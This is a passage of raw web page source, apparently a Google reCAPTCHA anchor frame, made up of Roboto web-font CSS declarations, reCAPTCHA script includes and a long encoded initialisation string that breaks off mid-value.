  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_cOYhdCDm-0WhjtooQCmlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_cOYhdCDm-0WhjtooQCmlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_cOYhdCDm-0WhjtooQCmlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22exHDql1Iwo3Ch8OEfEMXwonCmQXDiykYSMKVU3JlfDUkJcK0dXlkIMOVIsONREzDpsODd3HDpsKhwopdX3HCo8KswozDn1HDp1nDqmhew57CosK0IsO5ScK8cXnDkMOPbsOuwpnCghrCnzFawrLCg8KCw5vClVzDlxnDlsOkP8KCFXBWKcKfw6/Dn8KAwpUVw5bDv8OyQ8O9w65gwqQiby/DgMKBw4gxXi1zwpJRJwbCuyjCpBnClCxEw6QdW8K/wr3DsjNywr9kF1TDsSrCucKbA0FOw74TRMKgwqkqVMKnw54MF1jChVTDrCVXwqnDuMKGw7k8w5dLAxvDvMOsw6XDrQM8worCji/DvcOUPnd7w41rIsOBw4VtBMOBQ8K1VsKQwqfCp8KpwoskIMKAw7glFxXCnzITNHjDlRlFb8K7AMOiGxUrw5h/[base64]/AsOoFivDtMK1wrRwOHLDk3x0w5NEw7/Dlm8Rw5ATX0VLfV3ChyQ/G8KDCMKUw7Z6fcO1w6HCkMO4woQ3MwDCtsKMw5rDosK3R8KoPB5+PkggwrQJw4EFw7tywojCmgHCrMKpw4kywrZJA8ONOz/CsClcwr7CgsOiwp3CqATCg1U9WsKpcMKyHsO9Z8KkEVHCjis5JzsWa3jDniRywpLCnsOXU8Knw7oxTsOYJsKBDcKDXlx8XzRJDTHDoHQNwqB5w4bDkEV6TcKHw4nDtcOHMcKow5x2BVEHCsOxwo/ClCfDgC7ChMOgXVNBwpoDwoZnU8KYaj7Cq8OQw67CkSfCk1p0w7DDqlnDhQHCjwVBwr3Di8O4wqk7w40VacK7NnrCu8K5JMOxwp3DlQcAwo/DhMKPETkTYMOxNFkTUMONVWvDh8Kdw5bDsntADRQew4rCu8OXw5Rgwo/DqkrCoQ1bw6zCritewqgGQRE1YHTCp8Kvw5/CjMKKw6I/LxXCtytswodxAMKtbcKlwpzCnDAVfAHCr37DulA9w7k9w5jDnDt2T09BO8K0w65cw4BzwqwIw7TDnRTCvQXCusKUwr/DuDYbdsKdwq7DqwktU8K9wpnDhcK/w47DgVrCk0xce8OLKMKBEMKjw6HDvcK6EglSwrLCpMOweGwGH8KzIAfCh2AkwqpSb2E4QMO8Q0TDtUnCusOAM8OxQyLCm1oBR8KLIsKow5TCmgFAV8O3wrbDsMKJw7jDlhR3w59HG8OKw44pK0/DhjkDM1dDw60iwqxDYsO8DBVgaMKcKkLDpFc7W8OZw4Q5w4LCmcOdRMKhw4LDu8KUwpAVFS/[base64]/DhcKNdcODMsOQw5occcOtCsKcXWbDogx1CsOmwpLClzEzwpXDi8OiQMKAZsKcM1p1w6xfw71Yw4gdcQU/WRLClSbCsMOQFyExw4vCrMOIwozCoAlww5IOw5TDtSjDrmE9wofCusKeA8OdHMO2w6l2F8OqwptMwq3CvcKNcxsAJsOvL8Khw5TCkX09w408wonCtUnDrFpzBMK1w5hiwposXwXDo8OCaRnDskB/O8OeEnrCuXrCl0TChAByMcOfDcK7w4/CpcKxw7nCusOzZMOew5nDj1jDmU/[base64]/DokrDoUx+w6oEUcKFGsOiQx0QwqnCkC/DrcOzE0jDrUZmwq3DkcKAwoAkNcOKT3TCr8OoSVbCuEF6ecOLAsKlwqDDssKxSsKCOMOjHVpfwpjCrMK4wrbDm8KkJx/DjsO2w7ZyD8Kow5TDg8KEw6F8MSDCjcKSIS4xexrDtMO5w7zCsMKQUU4BVsOFN8OawrU5wq8nfXHDt8OlwpMYwrDCvkPDjE/[base64]/WUfDjm/CvBVUw5EjdsKoaMOxwrNCd1ETZsOXwqNYAMKBcBHDowTDpl8ELTAySsOqwqFYU8OjwqZxwplAw5fCg3d/[base64]/CgcKfwqbDqjk2N8KIIHnCnWjCs0LCm2bDhms8wqUzR8K9w7TDocKPwqZGSmLClXAfGXbDiMOqfcK7dBtdw4gGf8O0b8OpwpTCrsKqLUnDkcO8wpHCtSY8wo/Ch8KbT8KfC8O+Q2PCiMOuMMOEKldew70YwrDDiMOwO8OkKMOawrDCoCXDmwsEw7rCgkHDin59wqrCrFMXw5ZJA1Azwqlcw5ZxWGnDozvCgMKCw5fCvGXClMKkGMOlGH9CE8KLYcOjwrbDrXrCpMOSJMO1Ej/Cn8KbwpDDr8KxFDLCjMO+Y8K+wo1ZwrTDncKdwp/CvcOkXCzDhnvCtsKtw4o3wq3CnMKMYxIlDENIwozChW5rKiLCrEJzwpnDjcK+w7QVKcONw4ccwr5cwp8VbQ7CicOtwp5QecKtwqsBQsK4w6N8w4nCjD5KZsKPwr/DjMOAwoNHwrDDo0bCjnkdVSYDWW3DjMKnw5JPflgfw5LDssK7w6/CvEvCp8O+QkMUwrHCmE8MH8O2wpHCpsOZUcKnGsKewp3CvQ93JVvDsx/[base64]/DlsO2Z0XDsEPCo8OQecOrAsKpwqjCuXgYw4kWwpE2CMKLwohzwpTDsWfDqMKvF3bCpgt1OsOcEiHDmQkwB3NUdMKqw7XCjsO0w4FyBkPCm8OsYx9Iw688MFzDqVzCoMK9asKHSsOKQsKcw63DiAzCrE/CrMKswrtGw49xB8K9wqPCsSzDgk/Dv1fDmhLDggDCuRnDnGciAWnDpxxYYz5BbMKKZA3ChsOPwpfDhMKNwr13w5ozw5DCt0/Cg2UrZMKRPjUZXDrCoMO7JRPCs8OXwp7DrxZFfAfCssKdw6BVacK/wo0lw6ciPcKyMD0NC8Opw61GanhawpM8M8Oswql2wpZfFsOuSlDDkcObw48Aw4rCnMOoUcK1wqRkYsKia0PDlVDCjUzChWt/w6YzWAV+PgfDlCwFL8Opwrhuw4XCncO6wo/Cl0o1BsOIYMOPaXxgJcO0w5k6wo7CtjxcwpoqwotjwrrCoR9bDQt3WcKrwrjDqRPDpMKQw43CpzfCgCDDjEUkw6zDlSZnw6DDlyMMfsO4FkAoBsKIf8KSDjrDusOKCMO2w4jCicKsJzoQwrN0fUpVw6BewrnDlMOcw47CkQvDrMKTwrZmVcO/EF3CuMONYSV8wrvCnnjDvsK3JMOdXWFvaAPDqMKaw5nChmnCkRzDu8O6wq0iEMOkwpHCuhvCt3Qdw5tWUcKFw4fClMO3wojCmsK5PxTDgcOGMwbCki9EJMK/w6cGLmJ8fRo7wp4Xw54aVyMhwpLDvsKkWE7CmQ4mZcO3Tk3DpsKtWMObwqMtBVnCqcKXYg7DocKkC11gecObN8KdFMKvwojDuMOOw5BBR8OgA8OGw6wcNhzDicKSLHnCtRwVwr4SwrIZHXbCpWtEwrc0TQzCsS7Co8OCwrAaw7tNDMK/[base64]/KE7CiTTDhRHDi8O5w7xGSMOHQMK1wrk6GEnChjTCunAIw6N+BTXDhsO5w7zCrU0mLABQwo9owq5hwo8+Oi3DpGfDtUVJwqZRw48aw6BVw73DgXPDusKMwrPDrsKrbzU3w5HDhSvDlMKOwrjCqDfCoEggBk1mw4rDnjDDmi9QDsOSc8Oyw6ovFsOuw63CtsK/[base64]/fcO9wpXCqn7Cu8ONwqdUW8OsNU1vwr3ClMOrw47CmwPDgkB9w7vDvQ4Iw7tKw73CksOhL1HCs8OEw4ZPwprChmUlQiTClUvDmcKlw6/CqcKVNMKxw5xAEMOCwqjCqcOQQDLDkEjDqVxXwpTDnBfCl8KhHy5SJ0bDkMOPRsKnXCvCnC3CvcOkwp0UwobCvg7DuWNOw6/DuXzCpTfDgcOFdcKfwojDvHwVJk/DtWkcXMKXYcOJCVIiGkHDmm0aYnrClzcGw5h3wpXCtcOWYcOrwrjCp8Oawo3CmHBLd8KKe2jCrAYEw5vChMKjTXwffsK+wrg6wrEvCijDs8OtUMK8FE/Cr1vDpsKUw5pHP1YnUlV/[base64]/[base64]/[base64]/[base64]/DvcKhwpN7wqvDh00xJHTCsxAwfQYmJl8+w4oZGMKmwrJwPl/ChRPDk8Kew44Mwp8xZcKnFhLDpRkqLcKSUDoFw5LCj8O3NMKnSUMHw7NcN1nCscOhWl7DoQxEwp/CtsKhw41+w7/CmMKZUsO/X17Dp0jCs8OLw7XCuHstwoTDrsOjwqLDoBgswqN/w4MLcsOjJ8KAwoLDllFnw6xvwqnDtSEHwrzDs8KzBCbDpcOxfMOJQT1JBEXCsXZswqTDlMK/ZMOTwpfCoMOqJDoOw6ZFwp82fsO4A8K1OBImOMODfl0+w7chJ8OIw6TCkX44VcKmZMOsNMK8w50HwpoewqfDg8K3w7bCpjJLbi/CtMKRw6MCw6AiOhbDiQHDjcO0EArDj8OCwo7CrMKaw7TDrBwrY2wRw6FvwrPDmsKNwr0UUsOuwpfDhhx5wqPDiFPCsgPDgsO7w5UEwp4cTnFcwoNvPMKxwpI/YWfCi0nCqHJ+w6pAwo1VF0TDpkPDrMK4wrZdBsOEwp/[base64]/DqVU3N8Oaw6IqwrjDusOiLhFRI8KwFQDCjmXDsMOlLMKXGgjDusOhwpTClkTCu8K7WTICw5tfWgPCh2lCwqFuO8ODwpNcAcKmWy/CqXdmwrwkw6/[base64]/DoV3DvWJ3M8KWZMKfwo7CqsKWwqjCjcOOwqTDocKtWsOPYQAaD8KYCW3DlcOmw7YJax4qFnnDpsK8w5/DuxFGw64Hw4JXZzzCocOQw5HCoMKzwr9PKsKkwpjDhVLDk8K1RCgrwoHCu18bOMKuw41IwqdhZMKVfFpRU2o6w55FwrzDvzZPw6rDisKEJG/Cm8KowoTDs8KBw53CmcKVw5Zcwp1uwqTDrnZlw7bCmA0hwqHDjMKkwqU+w7fCkzR+wr/CiXjDh8KCwqQXwpU2XcKtXg9kwo3CmDbCsHXCrEbCu27CjcK5AmFWwpEow4vCqiHCtMOTwog8wrBBe8O6wpDDk8KWwovDuz0twrbDlsOIOjsxwqnCmB1Ubmpxw6XCn1AmD2DCiwDCskHCn8O+wofDo2jDs1/Du8KAYHFqwrXDp8K/wrvDnsOdLMKzwrQ6aAfChCQswpfCsllqbcOJEMK8VgXCm8O9DcOVacKnwq5qw63CuVPCjMKMRMKwesO8woMnLMK6w4tcwpvDocOpfXE9YsKMw4pvfMKBan7DicOdwrROPMOWwprChDjDsFoewpUvwoFBWcK+ccKyFwPDuE5CcsO/[base64]/[base64]/Cp8OreMKGaR3CjgvDmcOJMMOCwoXCswokW0ZswrrDgMO8w4DCtsOGw57Cl8KJYCFXw7/DpWPCkMOWwpA0RVDCiMOlbSVOwpjDssOkw4YJw5nCiBEqw7Uiw7FpZXPDuh0Ow5zCgMOoF8KIw6VuGRdFEhrDt8KdPnHCgsKqGUpzw77Co2Jqw7bDgsOuecOEw4fCp8OWUXw0BsK1wqQpfcObaR0JY8OBw5DCocOqw4fCjsO/GMKywpQiH8KXwpvChB/CtsOwcFPDrTgzwp14woXCnsOowoxCY1TCr8KEBxN+HkFjwp3Cm0ptw4DCncK2VMOFHnl5w5YePMKxw67CjMOnwrHCuMK5X3FTPQZGCEIewobDllh/[base64]/PsKRwqXDnsOzwr9fw6d5w5HDosKHaMO9wpACQ8O7woAnw4/DvcO5w7ZCG8K5IMO9YMOEw5tQw7pkw7MBw7PDjQVLw6nDpcKtw5tCNcK8KzvCpcKwQCLCgHjDiMO4wrnCsyRyw6DCn8OCXcOpWcOUwpAkTnNkw6/Dm8O2wpo3RkjDiMKLwqLCm38Tw7XDqcO+XWTDs8OEVA3CtMOVFxnCv1BZwpbCtj/Cg0FNw7tDTMK/LE9XwobCn8KCw7DDlMOJw6PDt20RN8K4w73DqsKbGxsnw6vDhnMQwprCnHgTw5/DvsOWU2nDvmHClcKkAElsw5DCoMOuw7pxwqbCk8ORwqhSw6rCnsKFARdFcyALN8Ohw5PDgn4+w5QyAkjDhsKhYcK5NsOEWgtPwrLDlxF8wrLClD/Dh8K1w7RzQMOswr5fT8K4asKdw6MQw4XDqsKlSxTClMKrw7LDi8OQwpzCrMKfeRshw7A/[base64]/Cu8OiH8KdwoDDkMO5wrwvNzLDi8Oyw7LCvcOvJWfDtMO/wpTDncKNEybDiDQZwoMJFMKZwr/DuQJLw7YtQMOCenQ/[base64]/Cp8K5IcO9RH/[base64]/[base64]/Clyt9K1rCrsKgw6PDl8O0WsOSwrTCijU+woN1aGRwfmbCkMK1QMKCw7gHw7PChDbCgmbDk3gLXcK8bCoqLEEiCMK/[base64]/[base64]/Cv8OXT8OdZx/DlwlAwr0RM1XChsKhw4kSVGNbKMOOw4kLQsKaccKAwrV5wodoTyjDnVJEwq7Ds8KuFEc6w7Qfwok2RsKdw7vCjXvDq8OxfsO4wq7CqQB4CCTDj8OmwpjCjEPDsjgTw7lKF2/[base64]/[base64]/DuXLCj8KHZVvDrnDCviHDtkrDqMOEw7pyw5HCuCjCu3MHwrk/w7kNDsKqeMOaw6htwoJ2wq3Cu0nDqEk/w6fDpmPCulTDnCkswq7DqcKkw5JESA/DnTrCvsOMw7wCw5TDs8K9wrLCgWDCg8OIwqHDsMOBw68NBDTCtnDDgC4MD0/CuVs0w5gKw4rChnfCrkTCvcOtwrjCrz0yw43ClMKYwq4SAMOYwohIO27Dn1ouW8KLw5ELw6LCnMOwwoDDvsOOCHXDncKbwoHCkBHDgMKPKcKcw5rCssKuwpnCpToYPsKYTERow75ywptawrVjw5Nuw7TDskAjT8OWwrB8w75+Em4HwrfDmAXDgcKMwo/CuSLDucO2w6HDicO6Zl50aWFkMmcBEcKdw73ChsKrw696AgcFO8KRw4IsYVDDo2RlY1zCpBFSNnYxwonDusKJMj1qwrQyw5p5wr7DoVrDqcOlD1HDrcOTw5VXwqMgwqILw4HCkVJEJ8OCOcKAwqFDw6g6AsO5SCQ2K2TCrzPDjMO8wrvDo2F1w4PCtXHDs8K+EQ/Cp8OYJMOdw5MIXk7Do35SYnPCrsOQbsOtwrB6wohCcXRxw4nCsMOANMKHwqwHwq7CgMKbD8OTDR1xwokAb8KZwp7CiBHCscK9YMO7TELDlVJcCsOywr8uw7PCgMOEARBgd3xJwpRVwrohN8KvwpwuwpPDpWlhwqvCqFBqwr/CiCBKacOcwqXCiMO2wrzCpzt5LxfCosKCT2lMQsKXfjzDjl/[base64]/TsOnZ1TDp8KiI15UfMKjw4Adw6PDkG3CgR9rw7rCkcOcwpBcKcKDAXrDtcO8F8OdAS/CqEPDncKbSCg3BDbDrMOoRUHChMOZwqrDh1HCkBrDiMK9wotfNhkiDcOBfXAIw5k6w550TMKcw5NpeFjCjMO0w7/DtsKkecO3wpthBAnCg3/CkcKmbMOcw6HDmsKswp/DosOkwrnCn2h2wrNGQkrCsTd7VkzDmhzCnsK+w47DgE0Rwo5dwoAxwrIuFMK4ScOZQDvDjMK3wrA9LzEBRsOtFy1+d8KRwoZiWMOAJ8OHVcKQbg/DrnhuLcK3w6Zcw4fDtsKlwrLDl8KnViEOwrhbYsOnw7/[base64]/wpfDpANlTFh6WcOWJE3Do8Ofwoldf8OVYk1LCsKnWcOBwpgdJ2IsZsOzQXPDuT3CiMKcw6DCiMO4fsO6wqEPw7nDmcKkGybCqsKRdMOgRiNTS8OnNW7CrSsRw7TDrQ3DqXzCthDDozjDqWsbwqLDvUrDosO4JzUKKcKKw4ZCw7g8wp/DkRkgw5BELsK9XTHCt8KXFcOSe3jCtR/DqxYePxsQDsOgBcOfw4o8w5ldFcOPw4fDi2ggOE7Dn8KLwo9BB8OtIX7DuMO9w4bCksKAwpN0wpRxa0BFFHvCtgTCmk7DjWjChMKBQsOnB8KjUi7DssO3dnvDpi1oD0bDt8KZIcO+wrYMKFgYe8OLccKVwqwrWMKxw6bDmUQPAw/Cvj1twrdWwo3DiUrDpANuw6hjwq7Ck13Dt8KHbsKEwq3DkxQVwrrDs1BnMcK4cUEjwqlYw4UAwoRRwq1vcMOcO8OddsO5esOgGsOHw6XDrEHCvgvCg8KLwoDCusKvUyDClyAGwqzDn8OPwpHCsMOYT39Nw51ew6vCvWklBcOPwpvCrTcPw49Lw61vFsO5wp/DizsQQnUcO8KkJMK7wohnGcKnXi3Cl8OXC8KOOsKUwr8EY8K7eMKpw4UUbljCjHrDrxlOwpZkQU3CvMKxV8KZw5kEUcOACcKdPkLDqsOESsKPwqDCp8KrHBx6wrttw7TDlEtzw6/[base64]/CuMOdwogHY1jCvz7DqcOgAlvDkzcpXcOPHE/DucO2acOGEcOVwqBtBcOTw7rDu8OywpPDkXVkIiXCshwbwqs1wocva8KSwobCg8K7w4w/w4zCigcCw7XCjcK9wpfCrm4Qwq96wphMRcKTw4jCujvCll3Ch8OJYsKUw5rDtMKcCMO7wo7Cg8ORwrcHw5UWfk3Dt8OTMCVvwo7CisOrw53DpMKwwqVuwq/DmcOTwrMHw7rDqcOCwrfCu8OlQRQLTwbDhcKgFcKBRCzDtC8qNR3Cix1tw7vCkCXCkMOuwr4FwrkHWh54ccKLw6gsHXlzwrXDoh55w5HDn8O1cSZvwo49w4/CvMO8RsOiw6fDukoEw5vDssOSIFbChsKUw4bCt2kBCHBaw4N1AsK8Ci/CpAjDtsK6asKiIcO/wqjDpyTCn8OdZMKqwr3Dn8KaIMOmw5FHw67Dlwd9cMK2wrFNMHXCtiPClMOfwqLDn8OIw6dxworCnkNmL8OFw711wqtjw7Qqw4TCocKDMMKNwpX